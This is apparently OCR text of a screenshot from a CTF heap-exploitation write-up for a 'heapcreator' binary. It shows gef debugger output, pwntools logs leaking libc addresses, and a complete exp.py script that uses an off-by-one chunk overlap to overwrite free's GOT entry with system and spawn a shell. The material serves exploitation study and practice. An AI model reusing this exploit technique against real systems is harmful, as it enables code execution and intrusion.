 $r10   : 0x0
$r11   : 0x246
$r12   : 0x0000000000400750  →  <_start+0> xor ebp, ebp
$r13   : 0x00007ffdb2c0e320  →  0x0000000000000001
$r14   : 0x0
$r15   : 0x0
$eflags: [carry PARITY adjust ZERO sign trap INTERRUPT direction overflow resume virtualx86 identifica
tion]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
stack
0x00007ffdb2c0e230│+0x0000: 0x00007ffdb20a0a32   ←$rsp
0x00007ffdb2c0e238│+0x0008: 0xceb4b43c3bc9e700
0x00007ffdb2c0e240│+0x0010: 0x0000000000400e00  →  <__libc_csu_init+0> push r15  ←$rbp
0x00007ffdb2c0e248│+0x0018: 0x00007f240f262830  →  <__libc_start_main+240> mov edi, eax
0x00007ffdb2c0e250│+0x0020: 0x0000000000000001
0x00007ffdb2c0e258│+0x0028: 0x00007ffdb2c0e328  →  0x00007ffdb2c102f8  →  "./heapcreator.txt"
0x00007ffdb2c0e260│+0x0030: 0x000000010f831ca0
0x00007ffdb2c0e268│+0x0038: 0x0000000000400d23  →  <main+0> push rbp
code:x86:64
0x400dbd <main+154>       jmp    0x400df8 <main+213>
0x400dbf <main+156>       mov    eax, 0x0
0x400dc4 <main+161>       call   0x400a74 <edit_heap>
→  0x400dc9 <main+166>       jmp    0x400df8 <main+213>
0x400dcb <main+168>       mov    eax, 0x0
0x400dd0 <main+173>       call   0x400b5d <show_heap>
0x400dd5 <main+178>       jmp    0x400df8 <main+213>
0x400dd7 <main+180>       mov    eax, 0x0
0x400ddc <main+185>       call   0x400c3a <delete_heap>
threads
[#0] Id 1, Name: "heapcreator.txt", stopped 0x400dc9 in main (), reason: SINGLE STEP
trace
[#0] 0x400dc9 →main()
gef➤  x /3gx 0x0000000000602018
0x602018:       0x00007f240f287390      0x000000000040060a
0x602028:       0x00007f240f2b1690
gef➤
edit(2,p64(system_adr))执
行之后free的GOT表项中
被system函数的地址填充
[DEBUG] Received 0x7 bytes:
'Index :'
[DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Received 0x21 bytes:
00000000  53 69 7a 65  20 3a 20 38  0a 43 6f 6e  74 65 6
n│tent│
00000010  20 3a 20 f0  64 2c 0f 24  7f 0a 44 6f  6e 65 2
o│ne !│
00000020  0a
00000021
free_adr: 0x7f240f2c64f0
libc_base: 0x7f240f242000
system_adr: 0x7f240f287390
[DEBUG] Received 0x136 bytes:
'--------------------------------\n'
'          Heap Creator          \n'
'--------------------------------\n'
exp.py (~/Desktop/heap_extend) - gedit
Open
free_got = elf.got['free']
create(0x18,'aaaaaaa')
create(0x10, 'aaaaaaa')
create(0x10, 'aaaaaaa')
create(0x10, '/bin/sh\x00')
payload = 'a' * 0x18 + '\x81'
edit(0, payload)
delete(1)
size = '\x08'.ljust(8, '\x00')
payload = 'b' * 0x40 + size + p64(free_got)
create(0x70, payload)
show(2)
sh.recvuntil('Content :')
free_adr = u64(sh.recvline()[:-1].strip().ljust(8, '\x00'))
print 'free_adr: ' + hex(free_adr)
libc_base = free_adr - libc.symbols['free']
system_adr = libc_base + libc.symbols['system']
print 'libc_base: ' + hex(libc_base)
print 'system_adr: ' + hex(system_adr)
edit(2, p64(system_adr))
delete(3)
sh.interactive()
0000000000602060 R_X86_64_JUMP_SLOT  atoi@
0000000000602068 R_X86_64_JUMP_SLOT  exit@
lilin@ubuntu:~/Desktop/heap_extend$